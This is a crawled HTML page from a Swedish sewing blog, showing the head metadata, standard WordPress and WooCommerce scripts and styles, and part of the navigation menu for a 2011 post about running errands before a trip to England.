

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fredrikapavinden.se/2011/10/23/var-sak-pa-sin-plats-2/
body_size: 14934
content:
<!DOCTYPE html>
<html lang="sv-SE">
	<head>
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="pingback" href="https://fredrikapavinden.se/xmlrpc.php" />
		
	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Var sak på sin plats. | Fredrika på vinden</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://fredrikapavinden.se/2011/10/23/var-sak-pa-sin-plats-2/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Var sak på sin plats. | Fredrika på vinden" />
	<meta property="og:description" content="Det känns som att jag hunnit med riktigt mycket den här helgen, fixat saker som behövdes fixas.I fredags var jag på stan och gjorde ärenden till banken och polisen. Lite sådant som måste göras innan jag far iväg till England.Hos polisen hämtade jag ut mitt nya pass och det blev&#8230; ja, ni vet hur man&hellip;" />
	<meta property="og:url" content="https://fredrikapavinden.se/2011/10/23/var-sak-pa-sin-plats-2/" />
	<meta property="og:site_name" content="Fredrika på vinden" />
	<meta property="article:published_time" content="2011-10-23T19:23:36+00:00" />
	<meta property="article:modified_time" content="2019-07-11T16:02:43+00:00" />
	<meta property="og:image" content="https://cdn3.cdnme.se/cdn/7-1/2906912/images/2011/oktober-23-003_171817320.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Skriven av" />
	<meta name="twitter:data1" content="mikael" />
	<meta name="twitter:label2" content="Beräknad lästid" />
	<meta name="twitter:data2" content="2 minuter" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://fredrikapavinden.se/#/schema/person/f82ff83c6ced393122aa60319a954262","name":"Fredrika","image":{"@type":"ImageObject","@id":"https://fredrikapavinden.se/#personlogo","inLanguage":"sv-SE","url":"https://secure.gravatar.com/avatar/76e04a64119c364dfd73235456f111cb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76e04a64119c364dfd73235456f111cb?s=96&d=mm&r=g","caption":"Fredrika"},"logo":{"@id":"https://fredrikapavinden.se/#personlogo"}},{"@type":"WebSite","@id":"https://fredrikapavinden.se/#website","url":"https://fredrikapavinden.se/","name":"Fredrika p\u00e5 vinden","description":"V\u00e4lkommen in och rumstera omkring p\u00e5 min s\u00f6mnadsvind! Hoppas du ska trivas!","publisher":{"@id":"https://fredrikapavinden.se/#/schema/person/f82ff83c6ced393122aa60319a954262"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fredrikapavinden.se/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"sv-SE"},{"@type":"ImageObject","@id":"https://fredrikapavinden.se/2011/10/23/var-sak-pa-sin-plats-2/#primaryimage","inLanguage":"sv-SE","url":"https://cdn3.cdnme.se/cdn/7-1/2906912/images/2011/oktober-23-003_171817320.jpg","contentUrl":"https://cdn3.cdnme.se/cdn/7-1/2906912/images/2011/oktober-23-003_171817320.jpg"},{"@type":"WebPage","@id":"https://fredrikapavinden.se/2011/10/23/var-sak-pa-sin-plats-2/#webpage","url":"https://fredrikapavinden.se/2011/10/23/var-sak-pa-sin-plats-2/","name":"Var sak p\u00e5 sin plats. | Fredrika p\u00e5 vinden","isPartOf":{"@id":"https://fredrikapavinden.se/#website"},"primaryImageOfPage":{"@id":"https://fredrikapavinden.se/2011/10/23/var-sak-pa-sin-plats-2/#primaryimage"},"datePublished":"2011-10-23T19:23:36+00:00","dateModified":"2019-07-11T16:02:43+00:00","breadcrumb":{"@id":"https://fredrikapavinden.se/2011/10/23/var-sak-pa-sin-plats-2/#breadcrumb"},"inLanguage":"sv-SE","potentialAction":[{"@type":"ReadAction","target":["https://fredrikapavinden.se/2011/10/23/var-sak-pa-sin-plats-2/"]}]},{"@type":"BreadcrumbList","@id":"https://fredrikapavinden.se/2011/10/23/var-sak-pa-sin-plats-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://fredrikapavinden.se/"},{"@type":"ListItem","position":2,"name":"Var sak p\u00e5 sin plats."}]},{"@type":"Article","@id":"https://fredrikapavinden.se/2011/10/23/var-sak-pa-sin-plats-2/#article","isPartOf":{"@id":"https://fredrikapavinden.se/2011/10/23/var-sak-pa-sin-plats-2/#webpage"},"author":{"@id":"https://fredrikapavinden.se/#/schema/person/8177e6b791b78bf0ff4514917a08412f"},"headline":"Var sak p\u00e5 sin plats.","datePublished":"2011-10-23T19:23:36+00:00","dateModified":"2019-07-11T16:02:43+00:00","mainEntityOfPage":{"@id":"https://fredrikapavinden.se/2011/10/23/var-sak-pa-sin-plats-2/#webpage"},"wordCount":470,"commentCount":0,"publisher":{"@id":"https://fredrikapavinden.se/#/schema/person/f82ff83c6ced393122aa60319a954262"},"image":{"@id":"https://fredrikapavinden.se/2011/10/23/var-sak-pa-sin-plats-2/#primaryimage"},"thumbnailUrl":"https://cdn3.cdnme.se/cdn/7-1/2906912/images/2011/oktober-23-003_171817320.jpg","articleSection":["Alla inl\u00e4gg"],"inLanguage":"sv-SE","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://fredrikapavinden.se/2011/10/23/var-sak-pa-sin-plats-2/#respond"]}]},{"@type":"Person","@id":"https://fredrikapavinden.se/#/schema/person/8177e6b791b78bf0ff4514917a08412f","name":"mikael","image":{"@type":"ImageObject","@id":"https://fredrikapavinden.se/#personlogo","inLanguage":"sv-SE","url":"https://secure.gravatar.com/avatar/4b80bb060483a8951ca152ccadce896b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4b80bb060483a8951ca152ccadce896b?s=96&d=mm&r=g","caption":"mikael"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Fredrika på vinden &raquo; flöde" href="https://fredrikapavinden.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fredrika på vinden &raquo; kommentarsflöde" href="https://fredrikapavinden.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fredrika på vinden &raquo; Var sak på sin plats. kommentarsflöde" href="https://fredrikapavinden.se/2011/10/23/var-sak-pa-sin-plats-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fredrikapavinden.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fredrikapavinden.se/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://fredrikapavinden.se/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://fredrikapavinden.se/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://fredrikapavinden.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://fredrikapavinden.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.0.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://fredrikapavinden.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.0.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hamburger.css-css'  href='https://fredrikapavinden.se/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://fredrikapavinden.se/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.1.5' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 12000px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgba(0,0,0,0.83) }#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #c92c2c;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #ffffff;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu {color: #ffffff;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #ffffff !important;}#mg-wprm-wrap {background-color: #c82d2d;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #ffffff !important;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #ffffff !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #ffffff !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #ffffff;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #ffffff;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: right;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;right: 0px;float: right;background-color: #cccccc;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://fredrikapavinden.se/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css'  href='https://fredrikapavinden.se/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=4.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://fredrikapavinden.se/wp-content/themes/head-blog/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://fredrikapavinden.se/wp-content/themes/head-blog-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='head-blog-fonts-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://fredrikapavinden.se/wp-content/themes/head-blog/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='head-blog-stylesheet-css'  href='https://fredrikapavinden.se/wp-content/themes/head-blog-child/style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://fredrikapavinden.se/wp-content/themes/head-blog/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type='text/javascript' src='https://fredrikapavinden.se/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fredrikapavinden.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://fredrikapavinden.se/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.1.5' id='modernizr-js'></script>
<script type='text/javascript' src='https://fredrikapavinden.se/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js?ver=3.1.5' id='touchSwipe-js'></script>
<script type='text/javascript' id='wprmenu.js-js-extra'>
/* <![CDATA[ */
var wprmenu = {"zooming":"","from_width":"12000","push_width":"400","menu_width":"80","parent_click":"","swipe":"","enable_overlay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fredrikapavinden.se/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.1.5' id='wprmenu.js-js'></script>
<link rel="https://api.w.org/" href="https://fredrikapavinden.se/wp-json/" /><link rel="alternate" type="application/json" href="https://fredrikapavinden.se/wp-json/wp/v2/posts/32959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fredrikapavinden.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fredrikapavinden.se/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 5.0.3" />
<link rel='shortlink' href='https://fredrikapavinden.se/?p=32959' />
<link rel="alternate" type="application/json+oembed" href="https://fredrikapavinden.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffredrikapavinden.se%2F2011%2F10%2F23%2Fvar-sak-pa-sin-plats-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fredrikapavinden.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffredrikapavinden.se%2F2011%2F10%2F23%2Fvar-sak-pa-sin-plats-2%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<style id="twentyseventeen-custom-header-styles" type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
		</head>
	<body id="blog" class="post-template-default single single-post postid-32959 single-format-standard theme-head-blog woocommerce-no-js head-blog">
        		<div class="site-header container-fluid" style="background-image: url(https://fredrikapavinden.se/wp-content/uploads/2020/06/cropped-header-1.jpg)">
	<div class="custom-header container" >
			<div class="site-heading text-center">
        				<div class="site-branding-logo">
									</div>
				<div class="site-branding-text">
											<p class="site-title"><a href="https://fredrikapavinden.se/" rel="home">Fredrika på vinden</a></p>
					
											<p class="site-description">
							Välkommen in och rumstera omkring på min sömnadsvind! Hoppas du ska trivas!						</p>
									</div><!-- .site-branding-text -->
        			</div>
	</div>
</div>
 
<div class="main-menu">
	<nav id="site-navigation" class="navbar navbar-default navbar-center">     
		<div class="container">   
			<div class="navbar-header">
									<div id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
						<span></span>
						<span></span>
						<span></span>
					</div>
							</div>
			<div class="menu-container"><ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-122"><a title="Hem" href="https://fredrikapavinden.se/category/alla/">Hem</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-157 dropdown"><a title="Kategori" href="#" data-toggle="dropdown" class="dropdown-toggle">Kategori <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a title="Allmänt skapande" href="https://fredrikapavinden.se/category/allmant-skapande/">Allmänt skapande</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a title="Kläder, smink och hår" href="https://fredrikapavinden.se/category/klader-smink-och-har/">Kläder, smink och hår</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a title="Mitt hem" href="https://fredrikapavinden.se/category/mitt-hem/">Mitt hem</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a title="Recept och andra smarrigheter" href="https://fredrikapavinden.se/category/recept-och-andra-smarrigheter/">Recept och andra smarrigheter</a></li>
	<li id="menu-item-45727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45727"><a title="Skapligt - En podd om..." href="https://fredrikapavinden.se/category/skapligt-en-podd-om/">Skapligt &#8211; En podd om&#8230;</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a title="Stickning, virkning och broderi" href="https://fredrikapavinden.se/category/stickning-virkning-och-broderi/">Stickning, virkning och broderi</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a title="Sypeppen" href="https://fredrikapavinden.se/category/sypeppen/">Sypeppen</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a title="Sytips, Stickskolan och tutoriols" href="https://fredrikapavinden.se/category/sytips-stickskolan-och-tutoriols/">Sytips, Stickskolan och tutoriols</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a title="Sytt och stickat" href="https://fredrikapavinden.se/category/sytt-och-stickat/">Sytt och stickat</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a title="Texter, ryt och tankar" href="https://fredrikapavinden.se/category/texter-ryt-och-tankar/">Texter, ryt och tankar</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a title="Textil och sömnad" href="https://fredrikapavinden.se/category/textil-och-somnad/">Textil och sömnad</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a title="Vardag" href="https://fredrikapavinden.se/category/vardag/">Vardag</a></li>
</ul>
</li>
<li id="menu-item-43417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43417 dropdown"><a title="Arkiv" href="#" data-toggle="dropdown" class="dropdown-toggle">Arkiv <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-46897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46897 dropdown-submenu"><a title="2020" href="https://fredrikapavinden.se/2020" data-toggle="dropdown" class="dropdown-toggle">2020</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-46901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46901"><a title="Januari" href="https://fredrikapavinden.se/2020/01/">Januari</a></li>
		<li id="menu-item-46902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46902"><a title="Februari" href="https://fredrikapavinden.se/2020/02/">Februari</a></li>
		<li id="menu-item-46942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46942"><a title="Mars" href="https://fredrikapavinden.se/2020/03/">Mars</a></li>
	</ul>
</li>
	<li id="menu-item-43298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43298 dropdown-submenu"><a title="2019" href="https://fredrikapavinden.se/2019" data-toggle="dropdown" class="dropdown-toggle">2019</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-43410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43410"><a title="Januari" href="https://fredrikapavinden.se/2019/01/">Januari</a></li>
		<li id="menu-item-43411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43411"><a title="Februari" href="https://fredrikapavinden.se/2019/02/">Februari</a></li>
		<li id="menu-item-43412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43412"><a title="Mars" href="https://fredrikapavinden.se/2019/03/">Mars</a></li>
		<li id="menu-item-43413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43413"><a title="April" href="https://fredrikapavinden.se/2019/04/">April</a></li>
		<li id="menu-item-43414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43414"><a title="Maj" href="https://fredrikapavinden.se/2019/05/">Maj</a></li>
		<li id="menu-item-43415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43415"><a title="Juni" href="https://fredrikapavinden.se/2019/06/">Juni</a></li>
		<li id="menu-item-43416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43416"><a title="Juli" href="https://fredrikapavinden.se/2019/07/">Juli</a></li>
		<li id="menu-item-46891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46891"><a title="Augusti" href="https://fredrikapavinden.se/2019/08/">Augusti</a></li>
		<li id="menu-item-46893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46893"><a title="September" href="https://fredrikapavinden.se/2019/09/">September</a></li>
		<li id="menu-item-46894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46894"><a title="Oktober" href="https://fredrikapavinden.se/2019/010/">Oktober</a></li>
		<li id="menu-item-46895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46895"><a title="November" href="https://fredrikapavinden.se/2019/11/">November</a></li>
		<li id="menu-item-46896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46896"><a title="December" href="https://fredrikapavinden.se/2019/12/">December</a></li>
	</ul>
</li>
	<li id="menu-item-43319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43319 dropdown-submenu"><a title="2018" href="https://fredrikapavinden.se/2018/" data-toggle="dropdown" class="dropdown-toggle">2018</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-43398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43398"><a title="Januari" href="https://fredrikapavinden.se/2018/01/">Januari</a></li>
		<li id="menu-item-43399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43399"><a title="Februari" href="https://fredrikapavinden.se/2018/02/">Februari</a></li>
		<li id="menu-item-43400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43400"><a title="Mars" href="https://fredrikapavinden.se/2018/03/">Mars</a></li>
		<li id="menu-item-43401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43401"><a title="April" href="https://fredrikapavinden.se/2018/04/">April</a></li>
		<li id="menu-item-43402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43402"><a title="Maj" href="https://fredrikapavinden.se/2018/05/">Maj</a></li>
		<li id="menu-item-43403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43403"><a title="Juni" href="https://fredrikapavinden.se/2018/06/">Juni</a></li>
		<li id="menu-item-43404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43404"><a title="Juli" href="https://fredrikapavinden.se/2018/07/">Juli</a></li>
		<li id="menu-item-43405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43405"><a title="Augusti" href="https://fredrikapavinden.se/2018/08/">Augusti</a></li>
		<li id="menu-item-43406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43406"><a title="September" href="https://fredrikapavinden.se/2018/09/">September</a></li>
		<li id="menu-item-43407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43407"><a title="Oktober" href="https://fredrikapavinden.se/2018/10/">Oktober</a></li>
		<li id="menu-item-43408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43408"><a title="November" href="https://fredrikapavinden.se/2018/11/">November</a></li>
		<li id="menu-item-43409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43409"><a title="December" href="https://fredrikapavinden.se/2018/12/">December</a></li>
	</ul>
</li>
	<li id="menu-item-43318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43318 dropdown-submenu"><a title="2017" href="https://fredrikapavinden.se/2017/" data-toggle="dropdown" class="dropdown-toggle">2017</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-43386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43386"><a title="Januari" href="https://fredrikapavinden.se/2017/01/">Januari</a></li>
		<li id="menu-item-43387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43387"><a title="Februari" href="https://fredrikapavinden.se/2017/02/">Februari</a></li>
